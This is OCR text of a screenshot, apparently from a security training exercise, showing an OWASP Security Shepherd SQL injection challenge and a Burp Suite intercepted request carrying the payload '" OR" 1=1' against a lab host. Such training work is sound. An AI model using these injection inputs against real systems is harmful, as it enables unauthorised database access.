 OWASP Security Shepher
Base64 Decode and Enco
ceaser cipher online - Goo
Online calcu
https://10.0.1.130/index.jsp
index-of.es
Directory UMM
Submit Result Key Here...
SQL Injection Challenge One
To complete this challenge, you must exploit SQL injection flaw in the following form to find the result ke
Challenge Hint
This is the query you are injecting code into! Take special note of characters that start and stop the cont
ring...
SELECT * FROM customers WHERE customerId ="" OR" 1=1";
Please enter the Customer Id of the user that you want t
o look up
" OR" 1=1
Loading...
Burp Suite Free Edition v1.6
1366x768
Full screen
REC
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to https://10.0.1.130:443
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST
/challenges/e1e109444bf5d7ae3d67b816538613e64f7d0f51c432a164efc8418513711b0a
HTTP/1.1
Host: 10.0.1.130
Connection: keep-alive
Content-Length: 23
Accept: */*
Origin: https://10.0.1.130
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/47.0.2526.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://10.0.1.130/challenges/e1e109444bf5d7ae3d67b816538613e64f7d0f51c432a164e
fc8418513711b0a.jsp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: JSESSIONID=F2AB2489B102494C0846736D4A50604E;
token=73373864904337305571682821515880494​51;
JSESSIONID3="DrYiII8nNvMnswerLK1URQ=="
aUserId=%22+OR%22+1%3D1
? < + > Type a search term 0 matches
OwaspSecuritySh...
OWASP Security S...
Burp Suite Free Ed...
New Text Docum...
5:57 PM
1/31/2016